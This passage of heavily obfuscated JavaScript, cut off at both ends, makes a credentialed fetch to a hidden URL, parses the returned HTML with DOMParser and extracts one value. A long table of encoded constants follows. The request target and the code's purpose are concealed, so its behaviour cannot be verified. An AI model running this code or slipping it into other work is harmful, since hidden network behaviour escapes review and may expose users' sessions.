_0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return _0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb33,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461ff9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function _0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5